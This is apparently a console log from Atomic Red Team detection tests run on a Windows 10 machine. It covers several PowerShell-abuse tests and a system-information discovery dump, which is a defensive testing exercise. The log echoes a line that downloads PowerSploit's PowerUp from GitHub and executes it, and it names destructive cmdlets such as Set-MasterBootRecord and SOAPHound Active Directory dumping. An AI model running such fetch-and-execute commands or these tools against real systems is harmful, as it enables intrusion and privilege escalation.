 Set-CriticalProcess
Set-MasterBootRecord
Exit code: 0
Done executing test: T1059.001-18 PowerShell Invoke Known Malicious Cmdlets
Executing test: T1059.001-19 PowerUp Invoke-AllChecks
iwr : The remote name could not be resolved: 'raw.githubusercontent.com'
At line:2 char:5
+ iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebE:
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand

Invoke-AllChecks : The term 'Invoke-AllChecks' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:3 char:1
+ Invoke-AllChecks}
+ ~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-AllChecks:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Exit code: 0
Done executing test: T1059.001-19 PowerUp Invoke-AllChecks
Executing test: T1059.001-20 Abuse Nslookup with DNS Records
desktop-s1275er\name
Non-authoritative answer:
Exit code: 0
Done executing test: T1059.001-20 Abuse Nslookup with DNS Records
Executing test: T1059.001-21 SOAPHound - Dump BloodHound Data
User must be in the format domain\user or user@domain
File: c:\temp\cache.txt does not exist. Generate cache before executing this command.
Exit code: 0
Done executing test: T1059.001-21 SOAPHound - Dump BloodHound Data
Executing test: T1059.001-22 SOAPHound - Build Cache
User must be in the format domain\user or user@domain
Domain is missing and could not be determined automatically, use --domain.
Exit code: 0
Done executing test: T1059.001-22 SOAPHound - Build Cache
PS C:\Windows\system32> Invoke-AtomicTest T1082
PathToAtomicsFolder = C:\AtomicRedTeam\atomics

Executing test: T1082-1 System Information Discovery
Host Name:                 DESKTOP-S1275ER
OS Name:                   Microsoft Windows 10 Pro
OS Version:                10.0.19045 N/A Build 19045
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          name
Registered Organization: